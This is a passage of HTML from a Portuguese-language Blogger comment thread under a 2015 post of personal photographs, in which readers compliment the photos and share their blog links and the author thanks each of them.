eu mal sei pregar um botão! kkkkkkkkkkkk<br>Faz um post mostrando roupas q vc fez, eu gostaria mto de ver *-*<br>Bjo lindona e seja feliz sempre!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="903817618833344141">Responder</a><span class="item-control blog-admin blog-admin pid-1466757211"><a target="_self" href="https://www.blogger.com/comment/delete/1848040600696119107/903817618833344141">Excluir</a></span></span></div><div class="comment-replies"><div id="c903817618833344141-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c903817618833344141-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c3925014862579269679"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEghhZcz5y3WW5zQboDttvuBK9zl5z0U3EEkDlTsQfN3zSogkVV-z8s4NHfZOhbLqjRD4j-tw2nj1Ku_e2c9m1Ghl6H5-jcHFSG6DPcrPU0swfKmRceSuEw3z0-yHW-P0Q/s45-c/00.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/06868159465026650338" rel="nofollow">Alécia Magalhães</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.arrojadamix.com/2015/02/fotografia-coisas-que-me-fazem-feliz.html?showComment=1430357837257#c3925014862579269679">29 de abril de 2015 às 22:37</a></span></div><p class="comment-content">Obrigada, Barbara, vou fazer isso...em breve mostro aqui minhas criações.rsrsrs<br>Até mais <br></p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-36641242"><a target="_self" href="https://www.blogger.com/comment/delete/1848040600696119107/3925014862579269679">Excluir</a></span></span></div><div class="comment-replies"><div id="c3925014862579269679-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c3925014862579269679-ra" class="thread-chrome thread-expanded"><div></div><div id="c3925014862579269679-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3925014862579269679">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c3925014862579269679-ce"></div></li></div><div id="c903817618833344141-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="903817618833344141">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c903817618833344141-ce"></div></li><li class="comment" id="c4406839662275082974"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/16956901777173668423" rel="nofollow">Ale Freitas</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.arrojadamix.com/2015/02/fotografia-coisas-que-me-fazem-feliz.html?showComment=1423843993551#c4406839662275082974">13 de fevereiro de 2015 às 13:13</a></span></div><p class="comment-content">gostei muito das suas fotos flor, cada detalhe, eu tbm amo praia mais por aqui fica longe sabe =/ .. gostei muito do seu post linda, bjos</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4406839662275082974">Responder</a><span class="item-control blog-admin blog-admin pid-136597580"><a target="_self" href="https://www.blogger.com/comment/delete/1848040600696119107/4406839662275082974">Excluir</a></span></span></div><div class="comment-replies"><div id="c4406839662275082974-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c4406839662275082974-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c1959995274900778122"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEghhZcz5y3WW5zQboDttvuBK9zl5z0U3EEkDlTsQfN3zSogkVV-z8s4NHfZOhbLqjRD4j-tw2nj1Ku_e2c9m1Ghl6H5-jcHFSG6DPcrPU0swfKmRceSuEw3z0-yHW-P0Q/s45-c/00.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/06868159465026650338" rel="nofollow">Alécia Magalhães</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.arrojadamix.com/2015/02/fotografia-coisas-que-me-fazem-feliz.html?showComment=1430357999234#c1959995274900778122">29 de abril de 2015 às 22:39</a></span></div><p class="comment-content">Obrigada, Alessandra. Agora estou morando a cerca de 2h da praia, queria morar ainda mais perto porque amooo.<br>Obrigada  :)<br>Até mais </p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-36641242"><a target="_self" href="https://www.blogger.com/comment/delete/1848040600696119107/1959995274900778122">Excluir</a></span></span></div><div class="comment-replies"><div id="c1959995274900778122-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c1959995274900778122-ra" class="thread-chrome thread-expanded"><div></div><div id="c1959995274900778122-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1959995274900778122">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c1959995274900778122-ce"></div></li></div><div id="c4406839662275082974-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4406839662275082974">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c4406839662275082974-ce"></div></li><li class="comment" id="c3733332664254336068"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/05454314450259939308" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.arrojadamix.com/2015/02/fotografia-coisas-que-me-fazem-feliz.html?showComment=1423846505865#c3733332664254336068">13 de fevereiro de 2015 às 13:55</a></span></div><p class="comment-content">adorei suas fotos, e é bom que podemos te conhecer mais (: amo praia tb rs<br>beijos<br>rhaquel-rocha.blogspot.com</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3733332664254336068">Responder</a><span class="item-control blog-admin blog-admin pid-1395143729"><a target="_self" href="https://www.blogger.com/comment/delete/1848040600696119107/3733332664254336068">Excluir</a></span></span></div><div class="comment-replies"><div id="c3733332664254336068-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c3733332664254336068-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c6292555635022762665"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEghhZcz5y3WW5zQboDttvuBK9zl5z0U3EEkDlTsQfN3zSogkVV-z8s4NHfZOhbLqjRD4j-tw2nj1Ku_e2c9m1Ghl6H5-jcHFSG6DPcrPU0swfKmRceSuEw3z0-yHW-P0Q/s45-c/00.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/06868159465026650338" rel="nofollow">Alécia Magalhães</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.arrojadamix.com/2015/02/fotografia-coisas-que-me-fazem-feliz.html?showComment=1430358067717#c6292555635022762665">29 de abril de 2015 às 22:41</a></span></div><p class="comment-content">Obrigada, Rhaquel.<br>Aparece sempre para ver as novidades.<br>Até mais </p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-36641242"><a target="_self" href="https://www.blogger.com/comment/delete/1848040600696119107/6292555635022762665">Excluir</a></span></span></div><div class="comment-replies"><div id="c6292555635022762665-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c6292555635022762665-ra" class="thread-chrome thread-expanded"><div></div><div id="c6292555635022762665-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6292555635022762665">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c6292555635022762665-ce"></div></li></div><div id="c3733332664254336068-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3733332664254336068">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c3733332664254336068-ce"></div></li><li class="comment" id="c6458749662587885242"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEigBHmLfWOqjlOYgZEUpAQBCgSnWPOSLZ6vNee00F-7dv2ihCGJz1ZKfxmRJNx8BL7E3JA-3nqzJAX5ESRg1oS-IG4v-1UBsMB_wYxiCjF_UuzSdn6rqyWwZXuGryCYirM/s45-c/10152999_359136767596955_581746878094103551_n.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08681237767966418511" rel="nofollow">Jéssica Veneno_Official</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.arrojadamix.com/2015/02/fotografia-coisas-que-me-fazem-feliz.html?showComment=1423850036043#c6458749662587885242">13 de fevereiro de 2015 às 14:53</a></span></div><p class="comment-content">Adorei as fotos ... o post ficou super leve e alto astral..sucesso...<br><br>Venha me visitar : http://jessicavenenoofficial.blogspot.com.br/<br><br>https://www.facebook.com/JessicaVenenoOfficialFanPage</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6458749662587885242">Responder</a><span class="item-control blog-admin blog-admin pid-366848338"><a target="_self" href="https://www.blogger.com/comment/delete/1848040600696119107/6458749662587885242">Excluir</a></span></span></div><div class="comment-replies"><div id="c6458749662587885242-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c6458749662587885242-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c5992337996211454623"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEghhZcz5y3WW5zQboDttvuBK9zl5z0U3EEkDlTsQfN3zSogkVV-z8s4NHfZOhbLqjRD4j-tw2nj1Ku_e2c9m1Ghl6H5-jcHFSG6DPcrPU0swfKmRceSuEw3z0-yHW-P0Q/s45-c/00.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/06868159465026650338" rel="nofollow">Alécia Magalhães</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.arrojadamix.com/2015/02/fotografia-coisas-que-me-fazem-feliz.html?showComment=1430358139522#c5992337996211454623">29 de abril de 2015 às 22:42</a></span></div><p class="comment-content">Muito obrigada, Jessica.<br>Visitarei com certeza.<br>Até mais </p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-36641242"><a target="_self" href="https://www.blogger.com/comment/delete/1848040600696119107/5992337996211454623">Excluir</a></span></span></div><div class="comment-replies"><div id="c5992337996211454623-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c5992337996211454623-ra" class="thread-chrome thread-expanded"><div></div><div id="c5992337996211454623-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5992337996211454623">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c5992337996211454623-ce"></div></li></div><div id="c6458749662587885242-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6458749662587885242">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c6458749662587885242-ce"></div></li><li class="comment" id="c1126705271172845561"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01329333605288197896" rel="nofollow">Olivia Quartieri</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.arrojadamix.com/2015/02/fotografia-coisas-que-me-fazem-feliz.html?showComment=1423854953801#c1126705271172845561">13 de fevereiro de 2015 às 16:15</a></span></div><p class="comment-content">adorei as fotos, e com certeza servir a Deus me faz muito feliz tbm, bjs</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1126705271172845561">Responder</a><span class="item-control blog-admin blog-admin pid-206399673"><a target="_self" href="https://www.blogger.com/comment/delete/1848040600696119107/1126705271172845561">Excluir</a></span></span></div><div class="comment-replies"><div id="c1126705271172845561-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c1126705271172845561-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c5637397157291707555"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEghhZcz5y3WW5zQboDttvuBK9zl5z0U3EEkDlTsQfN3zSogkVV-z8s4NHfZOhbLqjRD4j-tw2nj1Ku_e2c9m1Ghl6H5-jcHFSG6DPcrPU0swfKmRceSuEw3z0-yHW-P0Q/s45-c/00.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/06868159465026650338" rel="nofollow">Alécia Magalhães</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.arrojadamix.com/2015/02/fotografia-coisas-que-me-fazem-feliz.html?showComment=1430358213674#c5637397157291707555">29 de abril de 2015 às 22:43</a></span></div><p class="comment-content">Verdade esse é essencial a felicidade.<br>Obrigada e até mais.</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-36641242"><a target="_self" href="https://www.blogger.com/comment/delete/1848040600696119107/5637397157291707555">Excluir</a></span></span></div><div class="comment-replies"><div id="c5637397157291707555-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c5637397157291707555-ra" class="thread-chrome thread-expanded"><div></div><div id="c5637397157291707555-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5637397157291707555">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c5637397157291707555-ce"></div></li></div><div id="c1126705271172845561-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1126705271172845561">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c1126705271172845561-ce"></div></li><li class="comment" id="c4143422804572988779"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiHz5XKqwvQQPQYFD3aCRYMWP6hsUTDet8-0ftm40fY3r-eWM3WiwK-LSXaKxKr26oFeU3k88E9tLKZiTxcHUyZ5kw1eSFW1Gsv5G1r4-DcOEfMGdjIftdSqcrdTGpeDjw/s45-c/Juliana.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14422232472590565856" rel="nofollow">Juliana Rovere</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.arrojadamix.com/2015/02/fotografia-coisas-que-me-fazem-feliz.html?showComment=1423915466620#c4143422804572988779">14 de fevereiro de 2015 às 09:04</a></span></div><p class="comment-content">Suas fotos ficaram lindaaaas! As meninas estão arrasando nesse projeto, se não participasse de um já entraria nessa. Babando pela foto do  &quot;casamento&quot; e da &quot;viagem&quot;, bem criativa.<br>Beeeijos</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4143422804572988779">Responder</a><span class="item-control blog-admin blog-admin pid-1924661067"><a target="_self" href="https://www.blogger.com/comment/delete/1848040600696119107/4143422804572988779">Excluir</a></span></span></div><div class="comment-replies"><div id="c4143422804572988779-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c4143422804572988779-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c2966395526929718349"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEghhZcz5y3WW5zQboDttvuBK9zl5z0U3EEkDlTsQfN3zSogkVV-z8s4NHfZOhbLqjRD4j-tw2nj1Ku_e2c9m1Ghl6H5-jcHFSG6DPcrPU0swfKmRceSuEw3z0-yHW-P0Q/s45-c/00.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/06868159465026650338" rel="nofollow">Alécia Magalhães</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.arrojadamix.com/2015/02/fotografia-coisas-que-me-fazem-feliz.html?showComment=1430358409372#c2966395526929718349">29 de abril de 2015 às 22:46</a></span></div><p class="comment-content">Obrigada, de fato o projeto foi maravilhoso, amei participar.<br>Até mais </p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-36641242"><a target="_self" href="https://www.blogger.com/comment/delete/1848040600696119107/2966395526929718349">Excluir</a></span></span></div><div class="comment-replies"><div id="c2966395526929718349-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c2966395526929718349-ra" class="thread-chrome thread-expanded"><div></div><div id="c2966395526929718349-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2966395526929718349">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c2966395526929718349-ce"></div></li></div><div id="c4143422804572988779-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4143422804572988779">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c4143422804572988779-ce"></div></li><li class="comment" id="c5040792994342828288"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/12744493262270019710" rel="nofollow">dfgh</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.arrojadamix.com/2015/02/fotografia-coisas-que-me-fazem-feliz.html?showComment=1423929467310#c5040792994342828288">14 de fevereiro de 2015 às 12:57</a></span></div><p class="comment-content">Adorei o seu post e me identifico em varias coisas hehe. Suas fotos ficaram lindas, beeeijos </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5040792994342828288">Responder</a><span class="item-control blog-admin blog-admin pid-2062732551"><a target="_self" href="https://www.blogger.com/comment/delete/1848040600696119107/5040792994342828288">Excluir</a></span></span></div><div class="comment-replies"><div id="c5040792994342828288-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c5040792994342828288-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c7674884028651947241"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEghhZcz5y3WW5zQboDttvuBK9zl5z0U3EEkDlTsQfN3zSogkVV-z8s4NHfZOhbLqjRD4j-tw2nj1Ku_e2c9m1Ghl6H5-jcHFSG6DPcrPU0swfKmRceSuEw3z0-yHW-P0Q/s45-c/00.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/06868159465026650338" rel="nofollow">Alécia Magalhães</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.arrojadamix.com/2015/02/fotografia-coisas-que-me-fazem-feliz.html?showComment=1430402815486#c7674884028651947241">30 de abril de 2015 às 11:06</a></span></div><p class="comment-content">Obrigada, Lorrane<br>Até mais<br></p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-36641242"><a target="_self" href="https://www.blogger.com/comment/delete/1848040600696119107/7674884028651947241">Excluir</a></span></span></div><div class="comment-replies"><div id="c7674884028651947241-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c7674884028651947241-ra" class="thread-chrome thread-expanded"><div></div><div id="c7674884028651947241-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7674884028651947241">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c7674884028651947241-ce"></div></li></div><div id="c5040792994342828288-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5040792994342828288">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c5040792994342828288-ce"></div></li><li class="comment" id="c6802184568349754602"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/04751637040966677177" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.arrojadamix.com/2015/02/fotografia-coisas-que-me-fazem-feliz.html?showComment=1423940546065#c6802184568349754602">14 de fevereiro de 2015 às 16:02</a></span></div><p class="comment-content">Amei as Fotos principalmente a da  Praia.........Tudo de bom!!! Lindo seu Blog! Sucesso!<br><br>http://naturezapittycia.blogspot.com/</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6802184568349754602">Responder</a><span class="item-control blog-admin blog-admin pid-597221876"><a target="_self" href="https://www.blogger.com/comment/delete/1848040600696119107/6802184568349754602">Excluir</a></span></span></div><div class="comment-replies"><div id="c6802184568349754602-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c6802184568349754602-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c9040933114194594641"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEghhZcz5y3WW5zQboDttvuBK9zl5z0U3EEkDlTsQfN3zSogkVV-z8s4NHfZOhbLqjRD4j-tw2nj1Ku_e2c9m1Ghl6H5-jcHFSG6DPcrPU0swfKmRceSuEw3z0-yHW-P0Q/s45-c/00.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/06868159465026650338" rel="nofollow">Alécia Magalhães</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.arrojadamix.com/2015/02/fotografia-coisas-que-me-fazem-feliz.html?showComment=1430405647792#c9040933114194594641">30 de abril de 2015 às 11:54</a></span></div><p class="comment-content">Obrigada ^_^<br>Até mais </p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-36641242"><a target="_self" href="https://www.blogger.com/comment/delete/1848040600696119107/9040933114194594641">Excluir</a></span></span></div><div class="comment-replies"><div id="c9040933114194594641-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c9040933114194594641-ra" class="thread-chrome thread-expanded"><div></div><div id="c9040933114194594641-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="9040933114194594641">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c9040933114194594641-ce"></div></li></div><div id="c6802184568349754602-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6802184568349754602">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c6802184568349754602-ce"></div></li><li class="comment" id="c8774978246486006148"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/03100853266521221207" rel="nofollow">Deise Leite</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.arrojadamix.com/2015/02/fotografia-coisas-que-me-fazem-feliz.html?showComment=1423956609519#c8774978246486006148">14 de fevereiro de 2015 às 20:30</a></span></div><p class="comment-content">Amei o post, ficou ótimo! Já vi alguns posts dessa blogagem coletiva e percebi que muitas de nós gostamos de viajar, muito bom mesmo, bjs<br>dicasdrishop.blogspot.com.br</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8774978246486006148">Responder</a><span class="item-control blog-admin blog-admin pid-546818732"><a target="_self" href="https://www.blogger.com/comment/delete/1848040600696119107/8774978246486006148">Excluir</a></span></span></div><div class="comment-replies"><div id="c8774978246486006148-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c8774978246486006148-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c3188942121126043230"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEghhZcz5y3WW5zQboDttvuBK9zl5z0U3EEkDlTsQfN3zSogkVV-z8s4NHfZOhbLqjRD4j-tw2nj1Ku_e2c9m1Ghl6H5-jcHFSG6DPcrPU0swfKmRceSuEw3z0-yHW-P0Q/s45-c/00.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/06868159465026650338" rel="nofollow">Alécia Magalhães</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.arrojadamix.com/2015/02/fotografia-coisas-que-me-fazem-feliz.html?showComment=1430405786182#c3188942121126043230">30 de abril de 2015 às 11:56</a></span></div><p class="comment-content">Obrigada, viajar alivia a mente e o coração.<br>Aparece para ver as novidades.<br>Até mais </p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-36641242"><a target="_self" href="https://www.blogger.com/comment/delete/1848040600696119107/3188942121126043230">Excluir</a></span></span></div><div class="comment-replies"><div id="c3188942121126043230-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c3188942121126043230-ra" class="thread-chrome thread-expanded"><div></div><div id="c3188942121126043230-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3188942121126043230">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c3188942121126043230-ce"></div></li></div><div id="c8774978246486006148-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8774978246486006148">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c8774978246486006148-ce"></div></li><li class="comment" id="c3789992010838333024"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/16603130091889611118" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.arrojadamix.com/2015/02/fotografia-coisas-que-me-fazem-feliz.html?showComment=1424121998168#c3789992010838333024">16 de fevereiro de 2015 às 18:26</a></span></div><p class="comment-content">Adorei esta idéia de vcs, postagem coletiva, muito dez. :) <br>adorei suas fotos, tbm adoro costurar, me faz relaxar, e praias... Nossaaaa, amoo, nasci no litoral, eu sempre que posso corro pra lá, além de rever os amigos, pegou um bronze e relatório que só. Bjks flor. www.walmontani.com </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3789992010838333024">Responder</a><span class="item-control blog-admin blog-admin pid-288926843"><a target="_self" href="https://www.blogger.com/comment/delete/1848040600696119107/3789992010838333024">Excluir</a></span></span></div><div class="comment-replies"><div id="c3789992010838333024-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c3789992010838333024-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c6380641398323576704"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEghhZcz5y3WW5zQboDttvuBK9zl5z0U3EEkDlTsQfN3zSogkVV-z8s4NHfZOhbLqjRD4j-tw2nj1Ku_e2c9m1Ghl6H5-jcHFSG6DPcrPU0swfKmRceSuEw3z0-yHW-P0Q/s45-c/00.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/06868159465026650338" rel="nofollow">Alécia Magalhães</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.arrojadamix.com/2015/02/fotografia-coisas-que-me-fazem-feliz.html?showComment=1430406056657#c6380641398323576704">30 de abril de 2015 às 12:00</a></span></div><p class="comment-content">Que coincidência...que legal.<br>Amei te ver por aqui.<br>Até mais </p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-36641242"><a target="_self" href="https://www.blogger.com/comment/delete/1848040600696119107/6380641398323576704">Excluir</a></span></span></div><div class="comment-replies"><div id="c6380641398323576704-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c6380641398323576704-ra" class="thread-chrome thread-expanded"><div></div><div id="c6380641398323576704-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6380641398323576704">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c6380641398323576704-ce"></div></li></div><div id="c3789992010838333024-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3789992010838333024">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c3789992010838333024-ce"></div></li><li class="comment" id="c7584056399296906367"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/12961239579243428859" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.arrojadamix.com/2015/02/fotografia-coisas-que-me-fazem-feliz.html?showComment=1424135096792#c7584056399296906367">16 de fevereiro de 2015 às 22:04</a></span></div><p class="comment-content">Nossa que post bacana!! Gostei bastante!! 